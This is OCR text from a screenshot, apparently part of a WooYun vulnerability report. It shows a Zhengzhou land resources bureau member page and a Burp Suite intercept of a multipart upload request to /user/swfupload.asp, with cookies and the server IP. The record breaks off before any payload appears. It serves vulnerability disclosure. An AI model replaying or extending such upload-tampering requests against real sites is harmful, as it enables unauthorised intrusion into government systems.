 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞
郑州市国土资源局-会员控制...
www.zzland.gov.cn/user/user_post.asp?channelid=1&Action=Add
百度 <Ctrl+K>
郑州市国土资源局
www.zzland.gov.cn
您好！rootyushen 站内消息(0) 退出
rootyushen
个人会员
网站首页 >> 会员中心 >> 发布文章
内容发布
公告文章 发布
问答 +提问
简短标题： *
完整标题：
归属栏目： ———建设用地使用权划拨处置审批
头条字号： 30 若设为头条
关 键 字：
文章作者：
文章来源：
选择地区： 选择省份... 请选择
文章导读：
自动截取内容
的200个字作为
导读
上传截断
附件上传: 选择文件 开始上传
源码 B I U A A 大小
文章内容:
如果文章较长
可以使用分页标
签：
[NextPage]
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://zzland.gov.cn:80 [222.143.36.38]
forward drop intercept is on action
raw params headers hex
POST /user/swfupload.asp HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4Ij5KM7cH2ei4GI3Ef1gL6Ij5Ij5
User-Agent: Shockwave Flash
Host: zzland.gov.cn
Content-Length: 2117
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: pid=; ASPSESSIONIDSQSCTDBC=MBBIEHDDLBOIAOHELDFLKGLM;
KS9zzlandgovcn=
------------ei4Ij5KM7cH2ei4GI3Ef1gL6Ij5Ij5
Content-Disposition: form-data; name="Filename"
avatar.jpg
------------ei4Ij5KM7cH2ei4GI3Ef1gL6Ij5Ij5
Content-Disposition: form-data; name="BasicType"
1
------------ei4Ij5KM7cH2ei4GI3Ef1gL6Ij5Ij5
Content-Disposition: form-data; name="AutoRename"
4
------------ei4Ij5KM7cH2ei4GI3Ef1gL6Ij5Ij5
Content-Disposition: form-data; name="RndPassWord"
123456
------------ei4Ij5KM7cH2ei4GI3Ef1gL6Ij5Ij5
Content-Disposition: form-data; name="ChannelID"
+ < > 0 matches
www.wooyun.org